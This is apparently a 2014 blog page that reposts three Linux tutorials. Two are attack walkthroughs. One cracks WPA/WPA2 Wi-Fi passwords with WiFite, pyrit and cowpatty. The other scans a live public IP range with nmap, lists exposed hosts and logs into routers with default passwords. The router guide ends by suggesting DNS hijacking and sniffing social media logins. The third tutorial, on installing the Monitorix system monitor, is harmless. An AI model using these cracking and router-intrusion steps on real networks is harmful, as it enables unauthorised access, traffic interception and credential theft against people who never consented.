Wednesday, May 21, 2014

Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux

http://www.blackmoreops.com/2014/03/10/cracking-wifi-wpawpa2-passwords-using-pyrit-cowpatty

Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty– with cuda or calpp in Kali Linux

There are just too many guides on Cracking Wifi WPA/WPA2 passwords using different methods. Everyone has their own take on it. Personally, I think there’s no right or wrong way of pentesting a Wireless Access Point. Following way is my way and I found it extremely efficient and fast during my tests for Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux where I attacked with Dictionary using either cuda or calpp (cal++) and at the same time I used WiFite to fast track a few things. This whole process was used in Kali Linux and it took me less than 10 minutes to crack a Wifi WPA/WPA2 password using pyrit cowpatty WiFite combination using my laptop running a AMD ATI 7500HD Graphics card.
16 - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
You can make the following process faster like I did. If you have an AMD ATI Graphics card you’ll have to follow these guides below:

NVIDIA Users:

  1. Install proprietary NVIDIA driver on Kali Linux – NVIDIA Accelerated Linux Graphics Driver
  2. Install NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux – CUDA, Pyrit and Cpyrit-cuda

AMD Users:

  1. Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
  2. Install AMD APP SDK in Kali Linux
  3. Install Pyrit in Kali Linux
  4. Install CAL++ in Kali Linux

Readers, those who would like to try alternate ways of cracking Wifi WPA WPA2 passwords, use HashCat or cudaHashcat or oclHashcat to crack your unknown Wifi WPA WPA2 passwords. The benefit of using Hashcat is, you can create your own rule to match a pattern and do a Brute-force attack. This is an alternative to using dictionary attack where dictionary can contain only certain amount of words but a brute-force attack will allow you to test every possible combinations of given charsets. Hashcat can crack Wifi WPA/WPA2 passwords and you can also use it to crack MD5, phpBB, MySQL and SHA1 passwords. Using Hashcat is an good option as if you can guess 1 or 2 characters in a password, it only takes few minutes. For example: if you know 3 characters in a password, it takes 12 minutes to crack it. If you know 4 characters in a password, it takes 3 minutes. You can make rules to only try letters and numbers to crack a completely unknown password if you know a certain Router’s default password contains only those. Possibilities of cracking is a lot higher in this way.

Important Note: Many users try to capture with network cards that are not supported. You should purchase a card that supports Kali Linux including injection and monitor mode etc. A list can be found in 802.11 Recommended USB Wireless Cards for Kali Linux. It is very important that you have a supported card, otherwise you’ll be just wasting time and effort on something that just won’t do the job.

Capture handshake with WiFite

Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
1 - Wifite - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
So, we can see bunch of Access Points (AP in short).  Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
2 - Wifite Screen - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
3 - WiFite Choice - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
  1. [c]ontinue attacking targets
  2. [e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
4 - WiFite continue - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
5 - WiFite captured handshake - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Now that we have a capture file with handshake on it, we can do a few things:
  1. We can Dictionary attack it.
  2. We can BruteForce attack it.
    1. Amongst BruteForce, we can use crunch
    2. We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every  5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.

Dictionary attack .cap capture file to crack Wifi password
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst

6 - Get dictionary File and cleaning it - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Create ESSID in Pyrit Database

Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7 - pyrit create essid - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Awesome, now we have our ESSID added to Pyrit Database.

Import Dictionary in Pyrit

Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.
Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8 - pyrit import dictionary password file - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Create tables in Pyrit using batch process

We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9 - pyrit create tables using batch process - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10 - pyrit 100 percent CPU usage - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Also check out my temperature of my cores:
17 - pyrit high CPU Temperature - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.

Cracking Process

We can crack using few different process.
  1. Using Pyrit
  2. Using Cowpatty

Attack a handshake with PMKs from the db using Pyrit

Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db

21 - pyrit attack_db - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.

Attack a handshake with passwords from a file or Dictionary using Pyrit

If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.


Crack using Cowpatty

To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.

Export to cowpatty

I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12 - pyrit export to cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Let it rip: Crack WPA WPA2 PSK password using cowpatty

Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13 - crack wpa wpa2 psk password cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14 - cracked it -  wpa wpa2 psk password cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.

Attack a handshake with PMKs from a cowpatty-file using Pyrit

Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.

Cleanup Pyrit and database

Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15 - cleanup pyrit and database - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Conclusion

Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide.

Remote Router Hack: DSL ADSL router hack using NMAP on Kali Linux. Windows and MAC works too!!

http://www.blackmoreops.com/2014/05/15/remote-router-hack-dsl-adsl-router-hack-using-nmap-on-kali-linux

A simple Remote Router Hack guide by blackMORE Ops


Asynchronous digital subscriber line (DSL or ADSL) modem is a device used to connect a computer or router to a telephone line which provides the digital subscriber line service for connectivity to the Internet, which is often called DSL or ADSL broadband. In this guide I will show you show you how to scan IP range for connected ADSL or DSL modem routers and find DSL ADSL router hack remotely. This guide applies to Windows, Linux or MAC, so it doesn’t matter what’s your Operating system is, you can try the same steps from all these operating systems.
The term DSL or ADSL modem is technically used to describe a modem which connects to a single computer, through a USB port or is installed in a computer PCI slot. The more common DSL or ADSL router which combines the function of a DSL or ADSL modem and a home router, is a standalone device which can be connected to multiple computers through multiple Ethernet ports or an integral wireless access point. Also called a residential gateway, a DSL or ADSL router usually manages the connection and sharing of the DSL or ADSL service in a home or small office network.

What’s in a DSL ADSL Router?

A DSL or ADSL router consists of a box which has an RJ11 jack to connect to a standard subscriber telephone line. It has several RJ45 jacks for Ethernet cables to connect it to computers or printers, creating a local network. It usually also has a USB jack which can be used to connect to computers via a USB cable, to allow connection to computers without an Ethernet port. A wireless DSL or ADSL router also has antennas to allow it to act as a wireless access point, so computers can connect to it forming a wireless network. Power is usually supplied by a cord from a wall wart transformer.
It usually has a series of LED status lights which show the status of parts of the DSL or ADSL communications link:
  1. Power light – indicates that the modem is turned on and has power.
  2. Ethernet lights – There is usually a light over each Ethernet jack. A steady (or sometimes flashing) light indicates that the Ethernet link to that computer or device is functioning
  3. DSL or ADSL light – a steady light indicates that the modem has established contact with the equipment in the local telephone exchange (DSL or ADSLAM) so the DSL or ADSL link over the telephone line is functioning
  4. Internet light – a steady light indicates that the IP address and DHCP protocol are initialized and working, so the system is connected to the Internet
  5. Wireless light – only in wireless DSL or ADSL modems, this indicates that the wireless network is initialized and working

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -8
Almost every ADSL DSL modem router provides a management web-page available via Internal network (LAN or Local area network) for device management, configuration and status reporting. You are supposed to login to the management web-page, configure a username password combination provided by your ISP (Internet service provider) which then allows you to connect to internet.
The network is divided into two parts:

External Network

External network indicates the part where ADSL DSL modem routers connects to upstream provider for internet connectivity. Once connected to the ISP via a Phone line (ADSL DSL Modem routers can use conventional Copper Phone lines to connect to ISP at a much higher speed), the router gets an IP address. This is usually a Publicly routable IP address which is open to the whole world.

Internal Network

Internal network indicates the part where devices in Local Area Network connects to the ADSL DSL modem router via either Wireless or Ethernet cable. Most modem DSL ADSL Modem routers runs a DHCP server internally which assigns an Internall IP address to the connected device. When I say device, this can be anything from a conventional computer, a laptop, a phone (Android, Apple, Nokia or Blackberry etc.), A smart TV, A Car, NAS, SAN, An orange, A banana, A cow, A dragon, Harry Potter … I mean anything that’s able to connect to internet! So you get the idea. Each device get’s it’s own IP address, a Gateway IP and DNS entries. Depending on different DSL ADSL Modem router, this can be slightly different, but the idea remains the same, the DSL ADSL Router allows users to share internet connectivity.
These DSL ADSL Modem Routers are like miniature Gateway devices that can have many services running on them. Usually they all use BusyBox or similar proprietary Linux applications on them. You want to know what a DSL ADSL Router can do? Here’s a list of common services that can run on a DSL ADSL Modem Router:
  1. ADSL2 and/or ADSL2+ support
  2. Antenna/ae (wireless)
  3. Bridge/Half-bridge mode
  4. Cookie blocking
  5. DHCP server
  6. DDNS support
  7. DoS protection
  8. Switching
  9. Intrusion detection
  10. LAN port rate limiting
  11. Inbuilt firewall
  12. Inbuilt or Free micro-filter
  13. Java/ActiveX applet blocking
  14. Javascript blocking
  15. MAC address filtering
  16. Multiple public IP address binding
  17. NAT
  18. Packet filter
  19. Port forwarding/port range forwarding
  20. POP mail checking
  21. QoS (especially useful for VoIP applications)
  22. RIP-1/RIP-2
  23. SNTP facility
  24. SPI firewall
  25. Static routing
  26. So-called “DMZ” facility
  27. RFC1483 (bridged/routed)
  28. IPoA
  29. PPPoE
  30. PPPoA
  31. Embedded PPPoX login clients
  32. Parental controls
  33. Print server inbuilt
  34. Scheduling by time/day of week
  35. USB print server
  36. URL blocking facility
  37. UPnP facility
  38. VPN pass-through
  39. Embedded VPN servers
  40. WEP 64/128/256 bit (wireless security)
  41. WPA (wireless security)
  42. WPA-PSK (wireless security)
That’s a lot of services running on a small device that are configured by nanny, granny, uncle, aunt and the next door neighbour, in short many non technical people around the world. How many of those configured badly? Left ports open left right and center? Didn’t change default admin passwords? Many! I mean MANY! In this guide we will use namp to scan a range of IP addresses, from output we will determine which are DSL ADSL Routers and have left their Management ports open to External Network. (again read top section to know which one is a external network).
A typical ADSL Router’s Management interface is available via following URL:
http://10.0.0.1/
http://192.168.0.1/
http://192.168.1.1/
http://192.168.1.254/
etc.
This is the Management page for DSL ADSL modem router and it’s always protected by a password. By default, this password is written below a DSL ADSL modem router in a sticker and they are one of these combinations:
Username/Password
admin/admin
admin/password
admin/pass
admin/secret
etc.
A lot of the home users doesn’t change this password. Well, that’s ok. It doesn’t hurt much cause this is only available via a connected device. But what’s not OKAY is when users open up their management to the external network. All you need to know what’s the Public IP address for your target and just try to access this management page externally.

Installing NMAP

I use Kali Linux which comes with NMAP Preinstalled. If you are using Windows or MAC (or any other flavour of Linux) go to the following website to download and install NMAP.

Linux Installation:

For Ubuntu, Debian or aptitude based system NMAP is usually made available via default repository. Install NMAP using the following command:
sudo apt-get install nmap
For YUM Based systems such as Redhat, CentOS, install via
sudo yum install nmap
For PACMAN based systems such as Arch Linux, install via
sudo pacman -S nmap

Windows Installation:

For Windows Computers, download installer and run the executable.
Link: http://nmap.org/dist/nmap-6.46-setup.exe

MAC Installation:

For MAC users, download installer and install
Link: http://nmap.org/dist/nmap-6.46.dmg

Official NMAP site

You can read more about NMAP here: http://nmap.org/

Search for Vulnerable Routers

Now that we have NMAP sorted, we are going to run the following command to scan for ADSL Modem Routers based on their Banner on Port 80 to start our ADSL router hack. All you need is to pick an IP range. I’ve used an example below using 101.53.64.1/24 range.

Search from Linux using command Line

In Linux run the following command:
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1-255 -p80 -oG - | grep 'open'

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -1

In Windows or MAC open NMAP and copy paste this line:
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1-255 -p80 -oG -
Once it finds the results, search for the word ‘open’ to narrow down results.
A typical Linux NMAP command would return outputs line below:
Host: 101.53.64.3 ()  Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.4 ()  Ports: 80/open/tcp//http//micro_httpd/
Host: 101.53.64.9 ()  Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.19 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.20 () Ports: 80/open/tcp//http//Fortinet VPN|firewall http config/
Host: 101.53.64.23 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.31 () Ports: 80/open/tcp//http?///
Host: 101.53.64.33 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.35 () Ports: 80/open/tcp//http?///
Host: 101.53.64.37 () Ports: 80/open/tcp//http?///
Host: 101.53.64.49 () Ports: 80/open/tcp//http//Gadspot|Avtech AV787 webcam http config/
Host: 101.53.64.52 () Ports: 80/open/tcp//http?///
Host: 101.53.64.53 () Ports: 80/open/tcp//ssl|http//thttpd/
Host: 101.53.64.58 () Ports: 80/open/tcp//http?///
Host: 101.53.64.63 () Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.69 () Ports: 80/open/tcp//http//Gadspot|Avtech AV787 webcam http config/
Host: 101.53.64.73 () Ports: 80/open/tcp//http//Allegro RomPager 4.07 UPnP|1.0 (ZyXEL ZyWALL 2)/
Host: 101.53.64.79 () Ports: 80/open/tcp//http//Apache httpd/
Host: 101.53.64.85 () Ports: 80/open/tcp//http//micro_httpd/
Host: 101.53.64.107 ()        Ports: 80/open/tcp//http?///
Host: 101.53.64.112 ()        Ports: 80/open/tcp//http?///
Host: 101.53.64.115 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.123 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.129 ()        Ports: 80/open/tcp//http//Allegro RomPager 4.07 UPnP|1.0 (ZyXEL ZyWALL 2)/
Host: 101.53.64.135 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.145 ()        Ports: 80/open/tcp//http//micro_httpd/
Host: 101.53.64.149 ()        Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/
Host: 101.53.64.167 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.170 ()        Ports: 80/open/tcp//http//Allegro RomPager 4.07 UPnP|1.0 (ZyXEL ZyWALL 2)/
Host: 101.53.64.186 ()        Ports: 80/open/tcp//http?///
Host: 101.53.64.188 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.193 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.202 ()        Ports: 80/open/tcp//http//Apache httpd 2.2.15 ((CentOS))/
Host: 101.53.64.214 ()        Ports: 80/open/tcp//tcpwrapped///
Host: 101.53.64.224 ()        Ports: 80/open/tcp//http//Allegro RomPager 4.51 UPnP|1.0 (ZyXEL ZyWALL 2)/

This was taking a long time (we are after all try to scan 256 hosts using the command above). Me being just impatient, I wanted to check if my Kali Linux was actually doing anything to ADSL router hack. I used the following command in a separate Terminal to monitor what my PC was doing… it was doing a lot …
tcpdump -ni eth0

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -3

That’s a lot of connected hosts with TCP Port 80 open. Some got ‘tcpwrapped’ marked on them. It means they are possibly not accessible.

Search from Windows, MAC or Linux using GUI – NMAP or Zenmap

Assuming you got NMAP installation sorted, you can now open NMAP (In Kali Linux or similar Linux distro, you can use Zenmap which is GUI version of NAMP cross platform).
Copy paste the following line in Command field
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1/26 -p80 -oG -
another version of this command is using different representation of Subnet MASK.
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1-255 -p80 -oG -
Press SCAN Button and wait few minutes till the scan is over.
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -11
Once you have some results, then you need to find the open devices with open ports.
In search Result page:
  1. Click on Services Button
  2. Click on http Service
  3. Click on Ports/Hosts TAB (Twice to sort them by status)
As you can see, I’ve found a few devices with open http port 80.
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -12

It is quite amazing how many devices got ports open facing outer DMZ.

Access Management Webpage

Pick one at a time. For example try this:
http://101.53.64.3
http://101.53.64.4
http://101.53.64.129

Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -2
You get the idea. If it opens a webpage asking for username and password, try one of the following combinations:
admin/admin
admin/password
admin/pass
admin/secret
If you can find the Router’s model number and make, you can find exact username and password from this webpage: http://portforward.com/default_username_password/
Before we finish up, I am sure you were already impatient like me as a lot of the routers had ‘tcpwrapped’ on them which was actually stopping us from accessing the web management interface to ADSL router hack. Following command will exclude those devices from our search. I’ve also expanded my search to a broader range using a slightly different Subnet MASK.
nmap -sS -sV -vv -n -Pn -T5 101.53.64.1/22 -p80 -oG - | grep 'open' | grep -v 'tcpwrapped'
In this command I am using /22 Subnet Mask with 2 specific outputs: I am looking for the work ‘open’ and excluding ‘tcpwrapped’ on my output. As you can see, I still get a lot of outputs.
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -4

Conclusion

You’ll be surprised how many have default username and passwords enabled. Once you get your access to the router, you can do a lot more, like DNS hijacking, steal username and passwords (for example: Social Media username passwords (FaceBook, Twitter, WebMail etc.)) using tcpdump/snoop on router’s interface and many more using ADSL router hack …

Why did I write this guide? I get lots of feedback via Contact Us page. Here’s one for example:
Remote Router Hack DSL ADSL routers hack using NMAP on Kali Linux - blackMORE Ops -6
As you can see Jhefeson probably has a legitimate reason to try and reboot this shared router, but he can’t just because he doesn’t have physical access to it. If this guide works, he can actually get access back. But I am not here to judge whether it should be done or not, but this is definitely a way to gain access to a router. So hacking is not always bad, it sometime is required when you loose access or a system just wouldn’t respond.

While I am talking about feedback, here’s few more,
This one from Kev from Australia… Thanks Kev.

How to set up a web-based lightweight system monitor on Linux

http://xmodulo.com/2014/05/web-based-lightweight-system-monitor-linux.html

Sometimes we, as a normal user or a system admin, need to know how well our system is running. Many questions related to system status can be answered by checking log files generated by active services. However, inspecting every bit of log files is not easy even for seasoned system admins. That is why they rely on monitoring software which is capable of gathering information from different sources, and reporting analysis result in easy to understand formats, such as graphs, visualization, statistics, etc.
There are many sophisticated monitoring system software such as Cacti, Nagios, Zabbix, Munin, etc. In this article, we pick a lightweight monitoring tool called Monitorix, which is designed to monitor system resources and many well-known third-party applications on Linux/BSD servers. Optimized to run on resource-limited embedded systems, Monitorix boasts of simplicity and small memory footprint. It comes with a built-in HTTP server for web-based interface, and stores time series statistics with RRDtool which is easy to combine with any scripting language such as Perl, Python, shell script, Ruby, etc.

Main Features

Here is a list of Monitorix's main features. For a complete list, refer to the official site.
  • System load and system service demand
  • CPU/GPU temperature sensors
  • Disk temperature and health
  • Network/port traffic and netstat statistics
  • Mail statistics
  • Web server statistics (Apache, Nginx, Lighttpd)
  • MySQL load and statistics
  • Squid proxy statistics
  • NFS server/client statistics
  • Raspberry Pi sensor statistics
  • Memcached statistics

Install and Configure Monitorix on Fedora, CentOS or RHEL

First, install required packages as follows. Note that on CentOS, you need to set up EPEL and Repoforge repositories first.
$ sudo yum install rrdtool rrdtool-perl perl-libwww-perl perl-MailTools perl-MIME-Lite perl-CGI perl-DBI perl-XML-Simple perl-Config-General perl-HTTP-Server-Simple perl-IO-Socket-SSL
After this, Monitorix can be installed with this command:
$ sudo yum install monitorix
To configure Monitorix, open the configuration file in /etc/monitorix/monitorix.conf, and change the options. The details on Monitorix configuration file can be found at http://www.monitorix.org/documentation.html
By default, the built-in HTTP server listens on port 8080. Thus, make sure that your firewall does not block TCP port 8080.
To start Monitorix, simply type the following.
$ sudo service monitorix start
Start your favorite web browser, and then go to http://:8080/monitorix to access Monitorix's web interface.

Install and Configure Monitorix on Archlinux

On Archlinux, the Monitorix package can be downloaded from AUR.
By default, the built-in HTTP server is disabled on Archlinux. To enable built-in HTTP server, edit section in /etc/monitorix.conf as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
        enabled = y
        host =
        port = 8080
        user = nobody
        group = nobody
        log_file = /var/log/monitorix-httpd
        hosts_deny =
        hosts_allow =
        
                enabled = n
                msg = Monitorix: Restricted access
                htpasswd = /var/lib/monitorix/htpasswd
        </auth>
</httpd_builtin>
Finally, start Monitorix service.
Open your favorite web browser, and go to http://:8080/monitorix to access Monitorix.

Install and Configure Monitorix on Debian and Ubuntu

For Debian family, Monitorix can be installed in two ways: manually or through a third party repository.

Manual installation (for Debian)

Install all dependent packages first.
$ sudo apt-get install rrdtool perl libwww-perl libmailtools-perl libmime-lite-perl librrds-perl libdbi-perl libxml-simple-perl libhttp-server-simple-perl libconfig-general-perl libio-socket-ssl-perl
Download Monitorix package from http://www.monitorix.org/downloads.html, and install it.
$ sudo dpkg -i monitorix*.deb
During installation, you might be asked to configure a backend web server. If you using Apache, make sure to reload Apache configuration by restarting Apache service.
$ sudo service apache2 reload

Installation through repositories (for Ubuntu)

Enable Izzysoft repository by appending the following line in /etc/apt/source.list.
deb http://apt.izzysoft.de/ubuntu generic universe
Download and add a GPG key for the repository.
$ wget http://apt.izzysoft.de/izzysoft.asc
$ sudo apt-key add izzysoft.asc
Install Monitorix with apt-get. All its dependent packages will automatically be installed as well.
$ sudo apt-get update
$ sudo apt-get install monitorix
Finally, start Monitorix service.
$ sudo service monitorix start
To configure Monitorix, edit /etc/monitorix/monitorix.conf with a text editor, and restart Monitorix service.
$ sudo service monitorix restart
The built-in web server of Monitorix for Ubuntu is enabled by default. To access web-based monitoring result, go to http://8080/monitorix on your favorite web browser.

Install and Configure Monitorix on Raspberry Pi

If you want to install Monitorix on Raspberry Pi (which is Debian-based), you cannot use the Izzysoft repository mentioned above because it does not provide an ARM port of Monitorix. Instead, follow Debian-based manual installation as follows.
First, install required packages.
$ sudo apt-get install rrdtool perl libwww-perl libmailtools-perl libmime-lite-perl librrds-perl libdbi-perl libxml-simple-perl libhttp-server-simple-perl libconfig-general-perl libio-socket-ssl-perl
If some of the required packages are not be installed, we need to force install with this command.
$ sudo apt-get -f install
Download Monitorix package (monitorix_x.x.x-izzy1_all.deb) from http://www.monitorix.org/downloads.html.
Install Monitorix package with the command below.
$ sudo dpkg -i monitorix_x.x.x-izzy1_all.deb
After installation is finished, we need to change a small thing in Monitorix configuration as follows.
Open /etc/monitorix/monitorix.conf with your favorite text editor. Scroll down until you find . Search for "raspberrypi = n", and replace 'n' with 'y'. This will enable monitoring of Raspberry Pi clock frequency, temperatures and voltages.
After editing is done, restart Monitorix service.
$ sudo service monitorix restart
By default, Monitorix's built-in HTTP web server is enabled. To access Monitorix's web interface, go to http://:8080/monitorix

Monitorix Screenshots (on Raspberry Pi)


Monitorix home screen:


System load average and usage in graph option:


Active process graph option:

